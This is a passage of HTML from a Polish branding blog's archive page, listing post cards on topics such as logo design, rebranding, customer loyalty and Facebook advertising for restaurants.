						<path d="M15,0H5C2.2,0,0,2.2,0,5v10c0,2.8,2.2,5,5,5h10c2.8,0,5-2.2,5-5V5C20,2.2,17.8,0,15,0z M14.5,10.9l-6.8,3.8c-0.1,0.1-0.3,0.1-0.5,0.1c-0.5,0-1-0.4-1-1l0,0V6.2c0-0.5,0.4-1,1-1c0.2,0,0.3,0,0.5,0.1l6.8,3.8c0.5,0.3,0.7,0.8,0.4,1.3C14.8,10.6,14.6,10.8,14.5,10.9z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.instagram.com/websitestyle/" data-network="instagram" aria-label="Instagram" target="_blank" rel="noopener noreferrer nofollow">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
							
				<a href="https://pl.pinterest.com/websitestyle/portfolio/" data-network="pinterest" aria-label="Pinterest" target="_blank" rel="noopener noreferrer nofollow">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0,4.5,0,10c0,4.1,2.5,7.6,6,9.2c0-0.7,0-1.5,0.2-2.3c0.2-0.8,1.3-5.4,1.3-5.4s-0.3-0.6-0.3-1.6c0-1.5,0.9-2.6,1.9-2.6c0.9,0,1.3,0.7,1.3,1.5c0,0.9-0.6,2.3-0.9,3.5c-0.3,1.1,0.5,1.9,1.6,1.9c1.9,0,3.2-2.4,3.2-5.3c0-2.2-1.5-3.8-4.2-3.8c-3,0-4.9,2.3-4.9,4.8c0,0.9,0.3,1.5,0.7,2C6,12,6.1,12.1,6,12.4c0,0.2-0.2,0.6-0.2,0.8c-0.1,0.3-0.3,0.3-0.5,0.3c-1.4-0.6-2-2.1-2-3.8c0-2.8,2.4-6.2,7.1-6.2c3.8,0,6.3,2.8,6.3,5.7c0,3.9-2.2,6.9-5.4,6.9c-1.1,0-2.1-0.6-2.4-1.2c0,0-0.6,2.3-0.7,2.7c-0.2,0.8-0.6,1.5-1,2.1C8.1,19.9,9,20,10,20c5.5,0,10-4.5,10-10C20,4.5,15.5,0,10,0z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	
</div>

<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label="Szukaj"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Szukaj</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>
</div></div></div></div><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		itemscope="itemscope" itemtype="https://schema.org/Organization">

	
			<div class="site-title-container">
			<span class="site-title " itemprop="name"><a href="https://website-style.pl/" rel="home" itemprop="url">WEBLOG – BRAND</a></span>			<p class="site-description " itemprop="description">Blog poświęcony tematyce Identyfikacji wizualnej </p>		</div>
	  </div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Main Menu">

	<ul id="menu-main-menu" class="menu"><li id="menu-item-2344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2344"><a href="https://website-style.pl/poligraficzne-materialy-reklamowe/" class="ct-menu-link">Poligraficzne materiały reklamowe</a></li>
<li id="menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345"><a href="https://website-style.pl/identyfikacja-wizualna-ksiega-znaku/" class="ct-menu-link">Identyfikacja wizualna – księga znaku</a></li>
<li id="menu-item-2346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2346"><a href="https://website-style.pl/copywriting-2/" class="ct-menu-link">Copywriting</a></li>
<li id="menu-item-2347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2347"><a href="https://website-style.pl/naming/" class="ct-menu-link">Naming</a></li>
<li id="menu-item-2348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2348"><a href="https://website-style.pl/copywriting/" class="ct-menu-link">Tworzenie logotypów</a></li>
</ul></nav>

</div></div></div></div></div><div  data-device="mobile"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		>

	
			<div class="site-title-container">
			<span class="site-title "><a href="https://website-style.pl/" rel="home" >WEBLOG – BRAND</a></span>			<p class="site-description ">Blog poświęcony tematyce Identyfikacji wizualnej </p>		</div>
	  </div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-trigger ct-toggle "
	data-toggle-panel="#offcanvas"
	aria-controls="offcanvas"
	data-design="simple"
	data-label="right"
	aria-label="Menu"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Menu</span>

	<svg class="ct-icon" width="18" height="14" viewBox="0 0 18 14" data-type="type-1" aria-hidden="true">
		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg></button>
</div></div></div></div></div></header>
	<main  id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		
<div  class="ct-container" data-sidebar="right" data-vertical-spacing="top:bottom">
	<section >
		<div class="entries" data-archive="default" data-layout="simple" data-cards="boxed" data-hover="zoom-in"><article class="entry-card post-3342 post type-post status-publish format-standard has-post-thumbnail hentry category-brand tag-analiza-wynikow tag-facebook tag-grupa-docelowa tag-kampania-reklamowa tag-narzedzia-reklamowe tag-optymalizacja-reklam tag-promocja-ofert tag-reklama-restauracji tag-social-media tag-strategia-marketingowa" ><a class="ct-media-container boundless-image has-hover-effect" href="https://website-style.pl/jak-stworzyc-skuteczna-kampanie-reklamowa-na-facebooku/" aria-label="Jak stworzyć skuteczną kampanię reklamową na Facebooku dla restauracji"><img width="768" height="512" src="https://website-style.pl/wp-content/uploads/2024/05/pexels-fauxels-3184338-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Jak stworzyć skuteczną kampanię reklamową na Facebooku dla restauracji"  decoding="async" srcset="https://website-style.pl/wp-content/uploads/2024/05/pexels-fauxels-3184338-768x512.jpg 768w, https://website-style.pl/wp-content/uploads/2024/05/pexels-fauxels-3184338-300x200.jpg 300w, https://website-style.pl/wp-content/uploads/2024/05/pexels-fauxels-3184338-1024x682.jpg 1024w, https://website-style.pl/wp-content/uploads/2024/05/pexels-fauxels-3184338.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" /></a><div class="card-content"><ul class="entry-meta" data-type="simple:slash" data-id="j0qilM" ><li class="meta-categories" data-type="pill"><a href="https://website-style.pl/category/brand/" rel="tag" class="ct-term-1">Brand</a></li></ul><h2 class="entry-title"><a href="https://website-style.pl/jak-stworzyc-skuteczna-kampanie-reklamowa-na-facebooku/" rel="bookmark">Jak stworzyć skuteczną kampanię reklamową na Facebooku dla restauracji</a></h2><div class="entry-excerpt"><p>Jak stworzyć skuteczną kampanię reklamową na Facebooku dla restauracji &#8211; Zapraszam do artykułu! Wprowadzenie &nbsp; Jak stworzyć skuteczną kampanię reklamową na Facebooku dla restauracji. W…</p>
</div><ul class="entry-meta" data-type="simple:slash" data-id="kXJEVS" ><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2024-05-20T15:10:22+02:00">20 maja 2024</time></li></ul></div></article><article class="entry-card post-3309 post type-post status-publish format-standard has-post-thumbnail hentry category-brand tag-unikalnosc-w-globalnym-wizerunku-dostosowywanie-logotypow-do-kultury-lokalnej-w-celu-unikniecia-kontrowersji" ><a class="ct-media-container boundless-image has-hover-effect" href="https://website-style.pl/unikalnosc-w-globalnym-wizerunku-dostosowywanie-logotypow-do-kultury-lokalnej-w-celu-unikniecia-kontrowersji/" aria-label="Unikalność w Globalnym Wizerunku: Dostosowywanie Logotypów do Kultury Lokalnej w Celu Uniknięcia Kontrowersji"><img fetchpriority="high" width="768" height="463" src="https://website-style.pl/wp-content/uploads/2023/09/unique-768x463.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Unikalność w Globalnym Wizerunku: Dostosowywanie Logotypów do Kultury Lokalnej w Celu Uniknięcia Kontrowersji"  decoding="async" srcset="https://website-style.pl/wp-content/uploads/2023/09/unique-768x463.jpg 768w, https://website-style.pl/wp-content/uploads/2023/09/unique-300x181.jpg 300w, https://website-style.pl/wp-content/uploads/2023/09/unique-1024x617.jpg 1024w, https://website-style.pl/wp-content/uploads/2023/09/unique.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" /></a><div class="card-content"><ul class="entry-meta" data-type="simple:slash" data-id="j0qilM" ><li class="meta-categories" data-type="pill"><a href="https://website-style.pl/category/brand/" rel="tag" class="ct-term-1">Brand</a></li></ul><h2 class="entry-title"><a href="https://website-style.pl/unikalnosc-w-globalnym-wizerunku-dostosowywanie-logotypow-do-kultury-lokalnej-w-celu-unikniecia-kontrowersji/" rel="bookmark">Unikalność w Globalnym Wizerunku: Dostosowywanie Logotypów do Kultury Lokalnej w Celu Uniknięcia Kontrowersji</a></h2><div class="entry-excerpt"><p>Unikalność w Globalnym Wizerunku: Dostosowywanie Logotypów do Kultury Lokalnej w Celu Uniknięcia Kontrowersji &#8211; Zapraszam do artykułu! Wprowadzenie &nbsp; W dzisiejszym globalnym środowisku biznesowym, marki…</p>
</div><ul class="entry-meta" data-type="simple:slash" data-id="kXJEVS" ><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2024-01-08T08:00:28+01:00">8 stycznia 2024</time></li></ul></div></article><article class="entry-card post-3306 post type-post status-publish format-standard has-post-thumbnail hentry category-brand tag-rebranding-w-czasie-kryzysu-analiza-motywacji-zagrozen-i-przyklady-udanych-i-nieudanych-transformacji-wizerunkowych" ><a class="ct-media-container boundless-image has-hover-effect" href="https://website-style.pl/rebranding-w-czasie-kryzysu-analiza-motywacji-zagrozen-i-przyklady-udanych-i-nieudanych-transformacji-wizerunkowych/" aria-label="Rebranding w Czasie Kryzysu: Analiza Motywacji, Zagrożeń i Przykłady Udanych i Nieudanych Transformacji Wizerunkowych"><img width="768" height="432" src="https://website-style.pl/wp-content/uploads/2023/09/change-768x432.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Rebranding w Czasie Kryzysu: Analiza Motywacji, Zagrożeń i Przykłady Udanych i Nieudanych Transformacji Wizerunkowych"  decoding="async" srcset="https://website-style.pl/wp-content/uploads/2023/09/change-768x432.jpg 768w, https://website-style.pl/wp-content/uploads/2023/09/change-300x169.jpg 300w, https://website-style.pl/wp-content/uploads/2023/09/change-1024x576.jpg 1024w, https://website-style.pl/wp-content/uploads/2023/09/change.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" /></a><div class="card-content"><ul class="entry-meta" data-type="simple:slash" data-id="j0qilM" ><li class="meta-categories" data-type="pill"><a href="https://website-style.pl/category/brand/" rel="tag" class="ct-term-1">Brand</a></li></ul><h2 class="entry-title"><a href="https://website-style.pl/rebranding-w-czasie-kryzysu-analiza-motywacji-zagrozen-i-przyklady-udanych-i-nieudanych-transformacji-wizerunkowych/" rel="bookmark">Rebranding w Czasie Kryzysu: Analiza Motywacji, Zagrożeń i Przykłady Udanych i Nieudanych Transformacji Wizerunkowych</a></h2><div class="entry-excerpt"><p>Rebranding w Czasie Kryzysu: Analiza Motywacji, Zagrożeń i Przykłady Udanych i Nieudanych Transformacji Wizerunkowych &#8211; Zapraszam do artykułu! Wprowadzenie &nbsp; W obliczu kryzysów wizerunkowych wiele…</p>
</div><ul class="entry-meta" data-type="simple:slash" data-id="kXJEVS" ><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2024-01-01T08:00:39+01:00">1 stycznia 2024</time></li></ul></div></article><article class="entry-card post-3303 post type-post status-publish format-standard has-post-thumbnail hentry category-brand tag-ikoniczne-logotypy-a-globalna-rozpoznawalnosc-jak-logo-bez-slow-staja-sie-symbolem-marki-na-swiecie" ><a class="ct-media-container boundless-image has-hover-effect" href="https://website-style.pl/ikoniczne-logotypy-a-globalna-rozpoznawalnosc-jak-logo-bez-slow-staja-sie-symbolem-marki-na-swiecie/" aria-label="Ikoniczne Logotypy a Globalna Rozpoznawalność: Jak Logo Bez Słów Stają się Symbolem Marki na Świecie"><img width="768" height="480" src="https://website-style.pl/wp-content/uploads/2023/09/google-logotype-768x480.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Ikoniczne Logotypy a Globalna Rozpoznawalność: Jak Logo Bez Słów Stają się Symbolem Marki na Świecie"  decoding="async" srcset="https://website-style.pl/wp-content/uploads/2023/09/google-logotype-768x480.jpg 768w, https://website-style.pl/wp-content/uploads/2023/09/google-logotype-300x188.jpg 300w, https://website-style.pl/wp-content/uploads/2023/09/google-logotype-1024x640.jpg 1024w, https://website-style.pl/wp-content/uploads/2023/09/google-logotype.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" /></a><div class="card-content"><ul class="entry-meta" data-type="simple:slash" data-id="j0qilM" ><li class="meta-categories" data-type="pill"><a href="https://website-style.pl/category/brand/" rel="tag" class="ct-term-1">Brand</a></li></ul><h2 class="entry-title"><a href="https://website-style.pl/ikoniczne-logotypy-a-globalna-rozpoznawalnosc-jak-logo-bez-slow-staja-sie-symbolem-marki-na-swiecie/" rel="bookmark">Ikoniczne Logotypy a Globalna Rozpoznawalność: Jak Logo Bez Słów Stają się Symbolem Marki na Świecie</a></h2><div class="entry-excerpt"><p>Ikoniczne Logotypy a Globalna Rozpoznawalność: Jak Logo Bez Słów Stają się Symbolem Marki na Świecie &#8211; Zapraszam do artykułu! Wprowadzenie &nbsp; Ikoniczne logotypy stanowią prawdziwą…</p>
</div><ul class="entry-meta" data-type="simple:slash" data-id="kXJEVS" ><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2023-12-25T08:00:46+01:00">25 grudnia 2023</time></li></ul></div></article><article class="entry-card post-3299 post type-post status-publish format-standard has-post-thumbnail hentry category-brand tag-minimalizm-kontra-szczegolowosc-w-logotypach-analiza-estetyki-i-komunikacyjnego-przekazu-w-logo-o-prostych-i-bogatych-formach" ><a class="ct-media-container boundless-image has-hover-effect" href="https://website-style.pl/minimalizm-kontra-szczegolowosc-w-logotypach-analiza-estetyki-i-komunikacyjnego-przekazu-w-logo-o-prostych-i-bogatych-formach/" aria-label="Minimalizm kontra Szczegółowość w Logotypach: Analiza Estetyki i Komunikacyjnego Przekazu w Logo o Prostych i Bogatych Formach"><img width="768" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20512'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="Minimalizm kontra Szczegółowość w Logotypach: Analiza Estetyki i Komunikacyjnego Przekazu w Logo o Prostych i Bogatych Formach" decoding="async" data-lazy-srcset="https://website-style.pl/wp-content/uploads/2023/09/logo-768x512.jpg 768w, https://website-style.pl/wp-content/uploads/2023/09/logo-300x200.jpg 300w, https://website-style.pl/wp-content/uploads/2023/09/logo-1024x682.jpg 1024w, https://website-style.pl/wp-content/uploads/2023/09/logo.jpg 1280w" data-lazy-sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" data-lazy-src="https://website-style.pl/wp-content/uploads/2023/09/logo-768x512.jpg" /><noscript><img width="768" height="512" src="https://website-style.pl/wp-content/uploads/2023/09/logo-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Minimalizm kontra Szczegółowość w Logotypach: Analiza Estetyki i Komunikacyjnego Przekazu w Logo o Prostych i Bogatych Formach" loading="lazy" decoding="async" srcset="https://website-style.pl/wp-content/uploads/2023/09/logo-768x512.jpg 768w, https://website-style.pl/wp-content/uploads/2023/09/logo-300x200.jpg 300w, https://website-style.pl/wp-content/uploads/2023/09/logo-1024x682.jpg 1024w, https://website-style.pl/wp-content/uploads/2023/09/logo.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" /></noscript></a><div class="card-content"><ul class="entry-meta" data-type="simple:slash" data-id="j0qilM" ><li class="meta-categories" data-type="pill"><a href="https://website-style.pl/category/brand/" rel="tag" class="ct-term-1">Brand</a></li></ul><h2 class="entry-title"><a href="https://website-style.pl/minimalizm-kontra-szczegolowosc-w-logotypach-analiza-estetyki-i-komunikacyjnego-przekazu-w-logo-o-prostych-i-bogatych-formach/" rel="bookmark">Minimalizm kontra Szczegółowość w Logotypach: Analiza Estetyki i Komunikacyjnego Przekazu w Logo o Prostych i Bogatych Formach</a></h2><div class="entry-excerpt"><p>Minimalizm kontra Szczegółowość w Logotypach: Analiza Estetyki i Komunikacyjnego Przekazu w Logo o Prostych i Bogatych Formach &#8211; Zapraszam do artykułu! Wprowadzenie &nbsp; Projektowanie logo…</p>
</div><ul class="entry-meta" data-type="simple:slash" data-id="kXJEVS" ><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2023-12-18T08:00:24+01:00">18 grudnia 2023</time></li></ul></div></article><article class="entry-card post-3296 post type-post status-publish format-standard has-post-thumbnail hentry category-brand tag-wplyw-logo-na-lojalnosc-klienta-jak-pozytywne-doswiadczenia-zwiazane-z-brandingiem-kreuja-wiez-i-wplywaja-na-powtarzalne-zakupy" ><a class="ct-media-container boundless-image has-hover-effect" href="https://website-style.pl/wplyw-logo-na-lojalnosc-klienta-jak-pozytywne-doswiadczenia-zwiazane-z-brandingiem-kreuja-wiez-i-wplywaja-na-powtarzalne-zakupy/" aria-label="Wpływ Logo na Lojalność Klienta: Jak Pozytywne Doświadczenia Związane z Brandingiem Kreują Więź i Wpływają na Powtarzalne Zakupy"><img width="768" height="497" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20497'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="Wpływ Logo na Lojalność Klienta: Jak Pozytywne Doświadczenia Związane z Brandingiem Kreują Więź i Wpływają na Powtarzalne Zakupy" decoding="async" data-lazy-srcset="https://website-style.pl/wp-content/uploads/2023/09/customer-loyalty-768x497.jpg 768w, https://website-style.pl/wp-content/uploads/2023/09/customer-loyalty-300x194.jpg 300w, https://website-style.pl/wp-content/uploads/2023/09/customer-loyalty-1024x663.jpg 1024w, https://website-style.pl/wp-content/uploads/2023/09/customer-loyalty.jpg 1280w" data-lazy-sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" data-lazy-src="https://website-style.pl/wp-content/uploads/2023/09/customer-loyalty-768x497.jpg" /><noscript><img width="768" height="497" src="https://website-style.pl/wp-content/uploads/2023/09/customer-loyalty-768x497.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Wpływ Logo na Lojalność Klienta: Jak Pozytywne Doświadczenia Związane z Brandingiem Kreują Więź i Wpływają na Powtarzalne Zakupy" loading="lazy" decoding="async" srcset="https://website-style.pl/wp-content/uploads/2023/09/customer-loyalty-768x497.jpg 768w, https://website-style.pl/wp-content/uploads/2023/09/customer-loyalty-300x194.jpg 300w, https://website-style.pl/wp-content/uploads/2023/09/customer-loyalty-1024x663.jpg 1024w, https://website-style.pl/wp-content/uploads/2023/09/customer-loyalty.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" /></noscript></a><div class="card-content"><ul class="entry-meta" data-type="simple:slash" data-id="j0qilM" ><li class="meta-categories" data-type="pill"><a href="https://website-style.pl/category/brand/" rel="tag" class="ct-term-1">Brand</a></li></ul><h2 class="entry-title"><a href="https://website-style.pl/wplyw-logo-na-lojalnosc-klienta-jak-pozytywne-doswiadczenia-zwiazane-z-brandingiem-kreuja-wiez-i-wplywaja-na-powtarzalne-zakupy/" rel="bookmark">Wpływ Logo na Lojalność Klienta: Jak Pozytywne Doświadczenia Związane z Brandingiem Kreują Więź i Wpływają na Powtarzalne Zakupy</a></h2><div class="entry-excerpt"><p>Wpływ Logo na Lojalność Klienta: Jak Pozytywne Doświadczenia Związane z Brandingiem Kreują Więź i Wpływają na Powtarzalne Zakupy &#8211; Zapraszam do artykułu! Wprowadzenie &nbsp; W…</p>
</div><ul class="entry-meta" data-type="simple:slash" data-id="kXJEVS" ><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2023-12-11T08:00:04+01:00">11 grudnia 2023</time></li></ul></div></article><article class="entry-card post-3293 post type-post status-publish format-standard has-post-thumbnail hentry category-brand tag-rola-logo-w-kreowaniu-tozsamosci-marki-jak-graficzny-symbol-odzwierciedla-wartosci-misje-i-osobowosc-firmy" ><a class="ct-media-container boundless-image has-hover-effect" href="https://website-style.pl/rola-logo-w-kreowaniu-tozsamosci-marki-jak-graficzny-symbol-odzwierciedla-wartosci-misje-i-osobowosc-firmy/" aria-label="Rola Logo w Kreowaniu Tożsamości Marki: Jak Graficzny Symbol Odzwierciedla Wartości, Misję i Osobowość Firmy"><img width="768" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20512'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="Rola Logo w Kreowaniu Tożsamości Marki: Jak Graficzny Symbol Odzwierciedla Wartości, Misję i Osobowość Firmy" decoding="async" data-lazy-srcset="https://website-style.pl/wp-content/uploads/2023/09/brand-identity-creation-768x512.jpg 768w, https://website-style.pl/wp-content/uploads/2023/09/brand-identity-creation-300x200.jpg 300w, https://website-style.pl/wp-content/uploads/2023/09/brand-identity-creation-1024x682.jpg 1024w, https://website-style.pl/wp-content/uploads/2023/09/brand-identity-creation.jpg 1280w" data-lazy-sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" data-lazy-src="https://website-style.pl/wp-content/uploads/2023/09/brand-identity-creation-768x512.jpg" /><noscript><img width="768" height="512" src="https://website-style.pl/wp-content/uploads/2023/09/brand-identity-creation-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Rola Logo w Kreowaniu Tożsamości Marki: Jak Graficzny Symbol Odzwierciedla Wartości, Misję i Osobowość Firmy" loading="lazy" decoding="async" srcset="https://website-style.pl/wp-content/uploads/2023/09/brand-identity-creation-768x512.jpg 768w, https://website-style.pl/wp-content/uploads/2023/09/brand-identity-creation-300x200.jpg 300w, https://website-style.pl/wp-content/uploads/2023/09/brand-identity-creation-1024x682.jpg 1024w, https://website-style.pl/wp-content/uploads/2023/09/brand-identity-creation.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" /></noscript></a><div class="card-content"><ul class="entry-meta" data-type="simple:slash" data-id="j0qilM" ><li class="meta-categories" data-type="pill"><a href="https://website-style.pl/category/brand/" rel="tag" class="ct-term-1">Brand</a></li></ul><h2 class="entry-title"><a href="https://website-style.pl/rola-logo-w-kreowaniu-tozsamosci-marki-jak-graficzny-symbol-odzwierciedla-wartosci-misje-i-osobowosc-firmy/" rel="bookmark">Rola Logo w Kreowaniu Tożsamości Marki: Jak Graficzny Symbol Odzwierciedla Wartości, Misję i Osobowość Firmy</a></h2><div class="entry-excerpt"><p>Rola Logo w Kreowaniu Tożsamości Marki: Jak Graficzny Symbol Odzwierciedla Wartości, Misję i Osobowość Firmy &#8211; Zapraszam do artykułu! Wprowadzenie &nbsp; Logo to nie tylko…</p>
</div><ul class="entry-meta" data-type="simple:slash" data-id="kXJEVS" ><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2023-12-04T08:00:47+01:00">4 grudnia 2023</time></li></ul></div></article><article class="entry-card post-3290 post type-post status-publish format-standard has-post-thumbnail hentry category-brand tag-tworzenie-logo-od-podstaw-kreatywny-przewodnik-przez-proces-projektowania-logo-z-emfaza-na-symbolike-i-tozsamosc-marki" ><a class="ct-media-container boundless-image has-hover-effect" href="https://website-style.pl/tworzenie-logo-od-podstaw-kreatywny-przewodnik-przez-proces-projektowania-logo-z-emfaza-na-symbolike-i-tozsamosc-marki/" aria-label="Tworzenie Logo od Podstaw: Kreatywny Przewodnik przez Proces Projektowania Logo, z Emfazą na Symbolikę i Tożsamość Marki"><img width="768" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20512'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="Tworzenie Logo od Podstaw: Kreatywny Przewodnik przez Proces Projektowania Logo, z Emfazą na Symbolikę i Tożsamość Marki" decoding="async" data-lazy-srcset="https://website-style.pl/wp-content/uploads/2023/09/logo-design-768x512.jpg 768w, https://website-style.pl/wp-content/uploads/2023/09/logo-design-300x200.jpg 300w, https://website-style.pl/wp-content/uploads/2023/09/logo-design-1024x682.jpg 1024w, https://website-style.pl/wp-content/uploads/2023/09/logo-design.jpg 1280w" data-lazy-sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" data-lazy-src="https://website-style.pl/wp-content/uploads/2023/09/logo-design-768x512.jpg" /><noscript><img width="768" height="512" src="https://website-style.pl/wp-content/uploads/2023/09/logo-design-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Tworzenie Logo od Podstaw: Kreatywny Przewodnik przez Proces Projektowania Logo, z Emfazą na Symbolikę i Tożsamość Marki" loading="lazy" decoding="async" srcset="https://website-style.pl/wp-content/uploads/2023/09/logo-design-768x512.jpg 768w, https://website-style.pl/wp-content/uploads/2023/09/logo-design-300x200.jpg 300w, https://website-style.pl/wp-content/uploads/2023/09/logo-design-1024x682.jpg 1024w, https://website-style.pl/wp-content/uploads/2023/09/logo-design.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" /></noscript></a><div class="card-content"><ul class="entry-meta" data-type="simple:slash" data-id="j0qilM" ><li class="meta-categories" data-type="pill"><a href="https://website-style.pl/category/brand/" rel="tag" class="ct-term-1">Brand</a></li></ul><h2 class="entry-title"><a href="https://website-style.pl/tworzenie-logo-od-podstaw-kreatywny-przewodnik-przez-proces-projektowania-logo-z-emfaza-na-symbolike-i-tozsamosc-marki/" rel="bookmark">Tworzenie Logo od Podstaw: Kreatywny Przewodnik przez Proces Projektowania Logo, z Emfazą na Symbolikę i Tożsamość Marki</a></h2><div class="entry-excerpt"><p>Tworzenie Logo od Podstaw: Kreatywny Przewodnik przez Proces Projektowania Logo, z Emfazą na Symbolikę i Tożsamość Marki &#8211; Zapraszam do artykułu! Wprowadzenie &nbsp; Logo jest…</p>
</div><ul class="entry-meta" data-type="simple:slash" data-id="kXJEVS" ><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2023-11-27T08:00:34+01:00">27 listopada 2023</time></li></ul></div></article><article class="entry-card post-3286 post type-post status-publish format-standard has-post-thumbnail hentry category-brand tag-znaczenie-brandingu-w-erze-cyfrowej-adaptacja-strategii-brandingowych-i-elastycznosc-logo-na-rozne-platformy" ><a class="ct-media-container boundless-image has-hover-effect" href="https://website-style.pl/znaczenie-brandingu-w-erze-cyfrowej-adaptacja-strategii-brandingowych-i-elastycznosc-logo-na-rozne-platformy/" aria-label="Znaczenie Brandingu w Erze Cyfrowej: Adaptacja Strategii Brandingowych i Elastyczność Logo na Różne Platformy"><img width="768" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20512'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="Znaczenie Brandingu w Erze Cyfrowej: Adaptacja Strategii Brandingowych i Elastyczność Logo na Różne Platformy" decoding="async" data-lazy-srcset="https://website-style.pl/wp-content/uploads/2023/09/adaptation-768x512.jpg 768w, https://website-style.pl/wp-content/uploads/2023/09/adaptation-300x200.jpg 300w, https://website-style.pl/wp-content/uploads/2023/09/adaptation-1024x682.jpg 1024w, https://website-style.pl/wp-content/uploads/2023/09/adaptation.jpg 1280w" data-lazy-sizes="auto, (max-width: 768px) 100vw, 768px" itemprop="image" style="aspect-ratio: 4/3;" data-lazy-src="https://website-style.pl/wp-content/uploads/2023/09/adaptation-768x512.jpg" /><noscript><img 